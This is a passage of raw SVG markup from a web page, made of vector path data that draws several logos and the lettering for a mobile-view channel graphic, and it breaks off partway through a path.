				c1.1-1.2,2.4-1.8,4.3-1.8c1.4,0,2.7,0.4,3.4,1.2c0.8,0.8,1.3,2,1.3,3.3c0,0.4-0.1,0.8-0.3,1c-0.1,0.2-0.6,0.3-1,0.3L648.1,203
				L648.1,203L648.1,203z M647.9,201.9h3.8c0.3,0,0.4,0,0.6-0.1s0.2-0.3,0.2-0.4c0-0.7-0.3-1.3-0.8-1.8c-0.6-0.6-1.2-0.8-1.8-0.8
				c-0.7,0-1.3,0.4-1.8,0.8c-0.4,0.6-0.8,1.2-0.8,1.8c0,0.1,0.1,0.4,0.1,0.4C647.6,201.9,647.8,201.9,647.9,201.9L647.9,201.9z
				 M657.7,204.6c-1-0.8-1.3-1.8-1.3-2.9c0-1.2,0.6-2.2,1.3-3.1c1-0.9,2.1-1.2,3.6-1.2c0.4,0,0.8,0.1,1.2,0.1c0.4,0,1,0.2,1.8,0.4
				c0.4,0,0.7-0.1,1-0.3c0.3-0.2,0.9-0.4,1.2-0.7c0.2,0.1,0.4,0.3,0.4,0.4c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.7-0.4,1
				c-0.4,0.4-0.7,0.7-1,0.8c0.2,0.4,0.4,0.7,0.4,1c0.1,0.4,0.1,0.7,0.1,1c0.1,1.2-0.4,2.2-1.3,3.1c-1,0.8-2.1,1.2-3.7,1.2
				c-0.4,0-0.9-0.1-1.2-0.1c-0.4-0.1-0.8-0.2-1-0.4c-0.1,0.2-0.4,0.4-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.4,0.3,0.7,0.6,0.8
				c0.4,0.2,1,0.4,1.7,0.4c0.4,0,1-0.1,1.8-0.1c0.8-0.1,1.3-0.1,1.8-0.1c1,0,1.8,0.3,2.3,0.7c0.6,0.4,0.9,1,0.9,1.8
				c0,1.2-0.7,2.2-1.8,3.1c-1.1,0.7-2.7,1.2-4.5,1.2c-1.4,0-2.7-0.4-3.6-1c-1-0.7-1.4-1.3-1.4-2.1c0-0.4,0.1-0.8,0.4-1
				c0.4-0.4,0.8-0.8,1.2-1c-0.4-0.1-0.8-0.4-1-0.7c-0.3-0.4-0.4-0.7-0.4-1c0-0.4,0.2-0.8,0.4-1.1
				C656.8,205.3,657.2,204.8,657.7,204.6L657.7,204.6z M658.9,209c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.2,0.4-0.2,0.7
				c0,0.6,0.4,1,0.9,1.3c0.6,0.4,1.3,0.6,2.2,0.6c1,0,1.8-0.3,2.4-0.7c0.7-0.4,1-1,1-1.4c0-0.4-0.1-0.7-0.4-0.9
				c-0.4-0.3-0.7-0.4-1-0.4c-0.3,0-0.7,0.1-1.3,0.1c-0.6,0.1-1.2,0.1-1.8,0.1c-0.4,0-0.6,0-0.8,0C659.2,209.1,659.2,209,658.9,209
				L658.9,209z M659.1,201.4c0,0.8,0.2,1.3,0.6,1.9c0.4,0.4,1,0.8,1.6,0.8c0.7,0,1.2-0.3,1.7-0.8c0.4-0.6,0.7-1.2,0.7-1.8
				c0-0.8-0.3-1.3-0.7-1.9c-0.4-0.4-1-0.8-1.7-0.8s-1.1,0.4-1.6,0.8C659.2,200.1,659.1,200.7,659.1,201.4L659.1,201.4z M671.8,202.3
				L671.8,202.3c0,1.3-0.1,2.2-0.1,2.9s0,1,0.1,1.6c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.1,0.6,0.4,0.6,0.7
				s-0.2,0.6-0.6,0.7c-0.4,0.1-1,0.2-2,0.2c-1.2,0-1.9-0.1-2.2-0.2c-0.3-0.1-0.6-0.4-0.6-0.7s0.2-0.4,0.6-0.7
				c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.3,0-0.7,0-1v-1.1
				c0-0.8,0-1.7-0.1-2.3c-0.1-0.4-0.2-0.6-0.4-0.7c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7c0-0.2,0.1-0.4,0.3-0.4
				c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1.1-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.3c0.2,0,0.4,0.1,0.4,0.3c0.1,0.3,0.2,0.6,0.1,0.8v0.7
				c0,0.2,0,0.4,0,0.6L671.8,202.3z M668.4,193.8c0-0.4,0.3-0.9,0.6-1.1c0.4-0.4,0.9-0.4,1.3-0.4s1,0.1,1.2,0.4
				c0.4,0.4,0.6,0.7,0.6,1c0,0.4-0.2,0.8-0.6,1c-0.4,0.3-0.9,0.4-1.3,0.4s-1-0.1-1.2-0.4C668.7,194.8,668.4,194.2,668.4,193.8z
				 M676,208.9c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2
				c-0.3-0.3-0.6-0.7-0.7-1.2c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.3,0.1-0.4,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.8,0.4,1,1
				c0.1,0.3,0.4,0.4,0.4,0.7c0.3,0.4,0.6,0.6,1,0.8c0.4,0.2,0.9,0.4,1.3,0.4s0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.7,0.4-1
				c0-0.7-0.7-1.3-1.9-1.9c-0.4-0.1-0.6-0.3-0.7-0.4c-1.2-0.7-2-1.1-2.3-1.7c-0.4-0.6-0.7-1.2-0.7-1.8c-0.1-1,0.4-1.8,1-2.3
				c0.7-0.7,1.7-1,2.7-1c0.4,0,0.6,0,0.8,0.1c0.4,0.1,0.6,0.1,0.8,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1
				c0.4,0,0.8,0.4,1,1c0.4,0.6,0.6,1.2,0.6,1.9c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3
				c-0.3-0.3-0.4-0.6-0.7-0.8c-0.3-0.4-0.6-0.8-1-1c-0.4-0.2-0.8-0.4-1-0.4c-0.4,0-0.8,0.1-1,0.4c-0.6,0.6-0.6,1.3-0.1,1.8l0.1,0.1
				c0.4,0.4,1,0.7,1.8,1.1l0.1,0.1c2.1,1,3.2,2.2,3.2,3.3c0,1-0.4,2-1.2,2.7c-0.9,0.8-1.8,1-3.1,1c-0.4,0-0.7,0-1-0.1
				C677,209.2,676.4,209.1,676,208.9L676,208.9z M689.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.3,0.4,0.4,1,0.4
				c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2
				c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.4-0.4-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1
				h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4l0.4-0.4
				c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L689.6,197.7L689.6,197.7L689.6,197.7z M616.8,192.1
				C617,192.1,617,192.1,616.8,192.1c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.7
				c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1
				c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.2c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
				c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.4-0.1-0.7v-1.8h-0.4c-0.1,0-0.1,0-0.1,0s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4
				l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7L616.8,192.1L616.8,192.1z M618.5,192.5L618.5,192.5
				C618.5,192.6,618.5,192.7,618.5,192.5C618.5,192.6,618.5,192.6,618.5,192.5c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.7,0.1,1,0.4c0.2,0.4,0.4,0.7,0.4,1.2v1.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.1-0.4,0.1-0.7,0.1s-0.4,0-0.7-0.1
				c-0.1-0.1-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6
				c0-0.8-0.1-1.2-0.1-1.3c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4
				c0,0.2-0.1,0.6-0.1,1c0,0.2,0,0.4,0,0.4s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.2
				c-0.3,0.1-0.4,0.1-0.7,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1
				c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1c0-0.8,0-1.3,0-1.7c0-0.2,0-0.4-0.1-0.4c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1
				s0.1,0,0.2,0.1s0.1,0.2,0.1,0.3v0.2c0,0.4-0.1,1-0.1,1.3L618.5,192.5L618.5,192.5z M622.5,193.7L622.5,193.7
				c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2c0,0.6,0.4,1,1,1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1
				c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
				c-0.2,0.2-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7,0.1c-0.4,0-1-0.2-1.2-0.6c-0.4-0.4-0.6-0.8-0.4-1.2c0-0.6,0.2-1,0.6-1.3
				c0.4-0.4,0.8-0.6,1.3-0.6c0.4,0,0.8,0.1,1,0.4c0.4,0.4,0.4,0.7,0.4,1c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L622.5,193.7z
				 M622.4,193.3h1.1c0.1,0,0.1,0,0.2,0s0.1-0.1,0.1-0.1c0-0.4-0.4-0.8-0.8-0.8c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3
				c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.1,0,0.1,0.1,0.1C622.2,193.3,622.3,193.5,622.4,193.3z"/>
		</g>
		<g id="tm_x5F_spc"transform="translate(-100.000000, -0.000000)">
			<path id="tm_x5F_tsp" style="fill:#8E8248;" d="M706.7,213.8c-1.3,0-2.6-0.4-3.7-1.2h-0.2l-1,1h-0.2l-0.1-5.1h0.2
				c0.4,2.9,2.8,5.1,4.9,5.1c1.6,0,2.3-0.6,2.3-2.4c0-1.3-1.3-2.2-3.4-3.2c-2.1-1-3.8-2.1-3.8-4.5c0.1-2.2,2-4.1,4.2-4.1
				c0.1,0,0.1,0,0.2,0c1,0,2.2,0.4,3.1,1h0.1l0.9-0.8h0.1l0.2,4.1h-0.3c-0.2-1-0.7-2.1-1.6-2.9c-0.7-0.7-1.6-1-2.4-1
				c-1.1,0-2,0.8-2.1,2c0,0.1,0,0.2,0,0.4c0,1.8,1.3,2.3,3.2,3.2c2.3,1,4.2,2.1,4.2,4.4C711.4,212.4,709.3,213.8,706.7,213.8
				 M720.5,213.8c-1.3,0.1-2.6-0.4-3.6-1.3h-0.1v3.8c-0.1,0.9,0,1.8,0.2,2.7c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.1,0.7,0.2v0.2
				H712v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1.1-0.7,1.1-1.3c0.2-0.9,0.2-1.8,0.2-2.7v-12.8c0-0.6,0-1.8-0.1-2.2
				c0-0.4-0.3-0.9-0.6-1.1c-0.4-0.4-1-0.4-1.4-0.4v-0.2h4.7c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.2h0.2c0.7-1.7,2.2-2.7,4-2.8
				c3.1,0,5.8,2.2,5.8,7.3C726.6,211,724,213.8,720.5,213.8 M720.3,199.7c-1.8,0-3.6,2-3.6,4.7v4.2c-0.1,1.3,0.4,2.4,1,3.6
				c0.6,0.7,1.6,1.2,2.3,1.1c1.8,0,3.2-1.7,3.2-7C723.4,201,721.9,199.7,720.3,199.7L720.3,199.7z M736.7,202.7
				c-0.7-0.1-1.3-0.6-1.4-1.3c-0.3-0.6-0.4-0.7-0.7-0.7c-0.7,0-2,1.8-2.2,4.2c0,0.3-0.1,1.1-0.1,2v2.2c-0.1,0.9,0,1.9,0.2,2.8
				c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.2,0.7,0.2v0.2h-6.9v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1-0.7,1.1-1.3
				c0.2-0.9,0.2-1.8,0.2-2.8v-5.5c0-0.6,0-2.1-0.1-2.7c0-0.4-0.3-0.8-0.6-1.1c-0.4-0.3-0.7-0.4-1.1-0.4v-0.2h4.4
				c0.1,0,0.2,0.1,0.2,0.2v3.4l0,0c0.4-1.2,1-2.2,1.9-3.2c0.7-0.4,1.3-0.8,2.2-0.8c0.6,0,1.1,0.2,1.6,0.6c0.4,0.4,0.4,0.9,0.4,1.3
				C738.2,201.8,737.6,202.6,736.7,202.7C736.8,202.7,736.8,202.7,736.7,202.7 M749.1,213.6c-0.1,0-0.2-0.1-0.2-0.2
				c0-0.2,0-0.7,0-0.9v-1.8h-0.1c-0.4,0.8-0.8,1.7-1.4,2.2c-0.7,0.6-1.8,0.9-2.7,0.9c-1.2,0.1-2.3-0.4-3.2-1.3
				c-0.6-0.9-0.9-2-0.9-3.1v-6.2c0-0.6,0-1.6-0.1-2.1c0-0.4-0.3-1-0.6-1.3c-0.4-0.2-0.8-0.3-1.3-0.3v-0.2h4.7c0.1,0,0.2,0,0.2,0.3
				c0,0.7,0,2.4,0,3.9v6.3c-0.1,0.8,0.2,1.7,0.4,2.3c0.4,0.6,1.1,0.9,1.9,0.8c1.3,0,2.8-1.8,3.1-3.9c0.1-0.7,0.1-1.4,0.1-2.2V203
				c0-0.7,0-1.3-0.1-2.1c0-0.4-0.3-1-0.6-1.2c-0.4-0.2-0.8-0.4-1.3-0.4V199h4.5c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.4,0,3.9v6.1
				c0,0.6,0,1.6,0.1,2c0,0.4,0.3,1,0.7,1.3c0.4,0.2,0.8,0.4,1.2,0.4v0.2C753.2,213.5,749.1,213.6,749.1,213.6 M760.8,213.8
				c-1.7,0-3.2-0.7-4.4-1.8c-1.3-1.3-1.9-3.3-1.9-5.9c0-4.5,3.3-7.2,6.4-7.2c2,0,3.6,0.7,4.1,1.4c0.4,0.4,0.7,1,0.7,1.6
				c0.1,0.7-0.4,1.3-1.2,1.4c-0.1,0-0.1,0-0.2,0c-1.1,0-1.6-0.7-1.8-1.8c-0.3-1.8-0.7-2.3-2-2.3c-0.7,0-1.3,0.3-1.9,0.7
				c-0.8,0.7-1.2,3.1-1.2,5.7c0,3.1,0.4,5.1,1.3,6.3c0.4,0.7,1.2,1.1,2.1,1.1c3,0,4-2.4,4.4-4.3l0.4,0.2
				C765.2,211.8,763.5,213.8,760.8,213.8 M779.7,205.6h-8.9c0,3.2,0.6,5.2,1.6,6.3c0.7,0.7,1.6,1,2.3,1c2.9,0,3.8-1.8,4.4-4l0.4,0.1
				c-0.6,3-2.6,4.8-5.3,4.8c-1.8,0.1-3.4-0.4-4.7-1.8c-1.3-1.4-1.9-3.2-1.9-5.7c0-4.4,2.6-7.4,6.1-7.4c4.1,0,5.9,2.8,5.9,5.3
				C779.7,204.8,779.7,205.3,779.7,205.6 M775.6,200.2c-0.4-0.4-1.1-0.7-1.9-0.7c-0.7,0-1.3,0.3-1.8,0.7c-0.7,0.7-1.2,2.3-1.3,4.9
				h4.7c0.9,0,1.2-0.4,1.2-1.4C776.6,201.9,776.3,200.9,775.6,200.2 M706.7,195.7c-0.6,0.1-1.1-0.1-1.6-0.4
				c-0.4-0.4-0.4-0.8-0.4-1.3c0-0.4,0.1-4.9,0.1-5.8c-0.4,0-0.8,0-1-0.1v-0.1c1.1-0.3,1.9-0.9,2.4-3.2h0.2v3.2h1.8v0.4h-1.8
				l-0.1,5.9c0,0.7,0.3,1,1,1c0.4,0,1-0.3,1.2-0.7l0.1,0.1C708.3,195.2,707.4,195.6,706.7,195.7 M709.2,195.5c0.2,0,0.3-0.1,0.4-0.1
				c0.4-0.1,0.6-0.4,0.7-0.7c0.1-0.4,0.1-1,0.1-1.4v-7.8c0-0.4,0-0.7-0.1-1.1c0-0.3-0.2-0.4-0.4-0.6c-0.3-0.2-0.4-0.2-0.7-0.3v-0.1
				h2.6c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.3,0,2.1v4.1l0,0c0.2-0.6,0.6-1.1,1-1.4c0.4-0.3,1-0.4,1.4-0.4c0.7-0.1,1.3,0.2,1.8,0.6
				c0.4,0.4,0.4,1.1,0.4,1.8v3.1c0,0.4,0,1,0.1,1.4c0,0.4,0.3,0.7,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1H714v-0.1
				c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.4-0.3,0.6-0.7c0.1-0.4,0.1-1,0.1-1.4v-3.1c0.1-0.4,0-1-0.3-1.4c-0.3-0.4-0.6-0.4-1-0.4
				c-1,0.2-1.9,1-1.9,2.2c0,0.4-0.1,0.8-0.1,1.3v1.3c0,0.4,0,1,0.1,1.4c0.1,0.4,0.3,0.6,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1
				L709.2,195.5L709.2,195.5z M724.9,191.2h-4.8c0,1.8,0.4,2.9,0.8,3.3c0.4,0.4,0.8,0.6,1.3,0.6c1.6,0,2-1,2.3-2.2l0.2,0.1
				c-0.2,1.4-1.3,2.6-3,2.6c-1,0.1-1.9-0.3-2.4-0.9c-0.7-0.8-1-1.9-1-3.1c0-2.3,1.3-4,3.3-4c2.2,0,3.2,1.4,3.2,3
				C724.9,190.8,724.9,191,724.9,191.2 M722.7,188.4c-0.3-0.3-0.7-0.4-1-0.4c-0.4,0-0.7,0.2-0.9,0.4c-0.4,0.4-0.7,1.3-0.7,2.6h2.4
				c0.4,0,0.7-0.2,0.7-0.8C723.4,189.6,723.1,188.9,722.7,188.4"/>
		</g>
		<g id="tm_x5F_forb" transform="translate(-75.000000, -0.000000)">
			<path id="tm_x5F_for" style="fill:#8E8248;" d="M843,197.8c0-2.8,0-5.4,0.2-7.8l-7.3,1.4v0.7l0.7,0.1c0.6,0,0.8,0.2,1,0.6
				c0.2,0.3,0.3,0.8,0.4,1.6c0.1,1.4,0.2,4.5,0.1,9.7c0,5,0,8.1-0.1,9.3c2.7,0.7,4.7,0.8,6.2,0.8c2.9,0,5.1-0.8,6.8-2.4
				c1.7-1.7,2.4-4,2.4-6.8c0-2.2-0.7-4.2-1.9-5.7c-1.2-1.4-2.9-2.2-4.7-2.2C845.7,196.8,844.4,197.2,843,197.8z M843.2,212.7
				c-0.1-1.6-0.2-6.1-0.2-13.8c0.4-0.1,1-0.2,1.8-0.2c1.1,0,2,0.7,2.8,1.8c0.7,1.2,1,2.7,1,4.5c0,2.2-0.4,4.1-1.1,5.7
				c-0.8,1.6-1.8,2.2-3,2.2C844,212.8,843.6,212.8,843.2,212.7z M808.1,190.6h-19.2v0.9l1,0.1c0.8,0.1,1.3,0.4,1.7,0.8
				c0.3,0.6,0.6,1.2,0.7,2.3c0.4,5.2,0.4,10,0,14.5c-0.1,1-0.3,1.9-0.7,2.3c-0.3,0.6-0.8,0.8-1.7,0.8l-1,0.1v0.9h12.4v-0.9l-1.3-0.1
				c-0.8-0.1-1.3-0.4-1.7-0.8c-0.3-0.6-0.6-1.2-0.7-2.3c-0.1-2-0.2-4.2-0.2-6.7h2.6c1.4,0,2.3,1.1,2.9,3.3h0.9v-7.8h-0.9
				c-0.6,2-1.4,3.2-2.9,3.2h-2.6c0-4.3,0.1-7.4,0.2-9.3h3.8c2.7,0,4.5,1.8,5.7,5.2l1.1-0.3L808.1,190.6z M805.8,205.4
				c0,2.4,0.7,4.5,2.1,6.2c1.4,1.7,3.4,2.4,6,2.4c2.6,0,4.7-0.8,6.2-2.4c1.6-1.7,2.2-3.7,2.2-6.2c0-2.4-0.7-4.5-2.1-6.2
				c-1.4-1.7-3.4-2.4-6-2.4c-2.6,0-4.7,0.8-6.2,2.4C806.6,200.8,805.8,202.9,805.8,205.4z M816.6,199.9c0.7,1.4,0.8,3.3,0.8,5.4
				c0,5.1-1,7.5-3.2,7.5c-1,0-1.9-0.7-2.4-2.1c-0.7-1.4-0.8-3.3-0.8-5.4c0-5,1-7.5,3.2-7.5C815.2,197.7,816,198.4,816.6,199.9z
				 M857.3,211.5c1.7,1.7,3.6,2.4,6,2.4c1.6,0,2.8-0.3,4-0.9c1.1-0.7,2-1.3,2.7-2.1l-0.6-0.7c-1,0.8-2.2,1.2-3.7,1.2
				c-2,0-3.3-0.7-4.4-2c-1-1.3-1.6-3-1.4-5h10.3c0-2.3-0.7-4.2-1.8-5.8c-1.2-1.4-2.9-2.1-5-2.1c-2.7,0-4.8,0.8-6.2,2.6
				c-1.6,1.7-2.2,3.8-2.2,6.2C854.9,208,855.7,210,857.3,211.5L857.3,211.5z M860.8,199.4c0.6-1.1,1.2-1.8,2.1-1.8
				c1.4,0,2.1,1.9,2.1,5.5l-5.1,0.1C860.2,201.9,860.4,200.6,860.8,199.4L860.8,199.4z M883.2,197.6c-1.3-0.7-3-0.9-4.9-0.9
				c-2,0-3.6,0.6-4.8,1.6s-1.9,2.2-1.9,3.8c0,1.3,0.4,2.3,1.1,3.1c0.7,0.7,1.9,1.3,3.3,1.9c1.3,0.6,2.3,0.9,2.8,1.4
				c0.6,0.6,0.8,1,0.8,1.8c0,0.7-0.2,1.3-0.8,1.8c-0.6,0.6-1.1,0.8-2,0.8c-2.1,0-3.7-1.6-4.8-4.5l-0.8,0.2l0.2,4.8
				c1.8,0.7,3.7,1,5.9,1s3.9-0.6,5.1-1.6c1.2-0.9,1.9-2.3,1.9-4.1c0-1.1-0.3-2.1-0.9-2.9c-0.7-0.7-1.7-1.3-3.1-2
				c-1.7-0.7-2.7-1.1-3.3-1.7c-0.7-0.6-0.8-1-0.8-1.8c0-0.7,0.2-1.3,0.7-1.8c0.4-0.6,0.9-0.7,1.7-0.7c2,0,3.3,1.4,4.2,4.2l0.8-0.2
				L883.2,197.6z M837,197.1c-0.7-0.3-1.4-0.6-2.2-0.6s-1.7,0.3-2.6,1c-0.9,0.7-1.7,1.7-2.1,2.9v-3.9l-7.3,1.4v0.7h0.7
				c0.9,0.1,1.4,0.8,1.6,2.1c0.3,3,0.3,6.1,0,9.5c-0.1,1.3-0.7,2-1.6,2.1l-0.7,0.1v0.9H833v-0.9l-1.3-0.1c-0.9-0.1-1.4-0.8-1.6-2.1
				c-0.3-2.8-0.3-5.9-0.1-8.9c0.3-0.6,0.9-0.8,1.9-0.8c0.9-0.1,2,0.2,3.3,0.8C835.1,201.6,837,197.1,837,197.1z"/>
		</g>
        <g id="tm_x5F_forb" transform="translate(-55.000000, -0.000000)">
		<path id="tm_x5F_wired" style="fill:#8E8248;" d="M972.8,198.4v12.2h6c1.7,0,2.7-0.2,3.3-0.9c0.9-0.8,1.3-2.2,1.3-5.2
			c0-3-0.4-4.4-1.3-5.2c-0.7-0.7-1.7-0.9-3.3-0.9H972.8z M981,204.6c0,2.7-0.2,3.3-0.7,3.7c-0.3,0.2-0.8,0.3-1.7,0.3h-3.3v-8.1h3.3
			c0.9,0,1.3,0,1.7,0.3C980.9,201.3,981,201.9,981,204.6z M986.7,213.4h-17.8v-17.8h17.8V213.4z M954.5,200.6v-2h10.4v3.9h-2.2v-1.9
			h-4.2v2.9h3.3v2h-3.3v3.3h4.3v-2.2h2.2v4.2h-10.5v-2h1.7v-8.2H954.5z M944.9,207.5c0,1.3,0.1,2.3,0.2,3.1h2.4
			c-0.1-0.7-0.2-1.8-0.2-3.3c-0.1-1.8-0.7-2-1.9-2.3c1.4-0.2,2-0.9,2-3.1c0-1.8-0.2-2.4-0.8-2.9c-0.3-0.3-1-0.6-2-0.6h-7.4v12.2h2.4
			v-4.8h3.4c0.7,0,1,0.1,1.2,0.2C944.8,206.3,944.9,206.7,944.9,207.5z M939.8,204v-3.3h4c0.6,0,0.7,0.1,0.8,0.2
			c0.2,0.2,0.3,0.4,0.3,1.6c0,1.1-0.2,1.4-0.3,1.6c-0.1,0.1-0.2,0.2-0.8,0.2L939.8,204z M951.1,213.4h-17.8v-17.8h17.8V213.4
			L951.1,213.4z M928.7,208.7v2h-8.4v-2h3v-8.2h-3v-2h8.4v2h-3v8.2H928.7z M914.5,198.4h-2.3l-1.7,9.7l-2-9
			c-0.1-0.7-0.3-0.7-0.9-0.7h-1.2c-0.6,0-0.8,0.2-0.9,0.7l-2,9l-1.7-9.7h-2.4l2.4,11.6c0.1,0.6,0.2,0.7,0.9,0.7h1.7
			c0.6,0,0.7-0.1,0.9-0.7l1.9-8.4l1.9,8.4c0.1,0.6,0.2,0.7,0.9,0.7h1.6c0.6,0,0.8-0.1,0.9-0.7L914.5,198.4z M915.8,213.4H898v-17.8
			h17.8V213.4L915.8,213.4z"/>
	</g>
</g>
</svg>
</div>
<div class="tm_tvc_mobile tm_tvc_mb">
<!--Mobile section here--><svg version="1.1" id="tm_x5F_channels_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 550 394" style="enable-background:new 0 0 550 394;width: 100%;max-width: 550px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels_x5F_mobile_1_">
	<g id="tm_x5F_channel_x5F_text_x5F_mob">
		<path style="fill:#191919;" d="M12.9,4.5h2.7l6,17.1l1.5,0.2V23h-6.6v-1.2l2.1-0.2L17.5,18h-7.3L9,21.7l2.1,0.2v1.2H5.3v-1.2
			l1.5-0.2L12.9,4.5z M14.4,8.5l-0.6-2.2l-0.6,2.2l-2.5,8H17L14.4,8.5z"/>
		<path style="fill:#191919;" d="M26.3,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
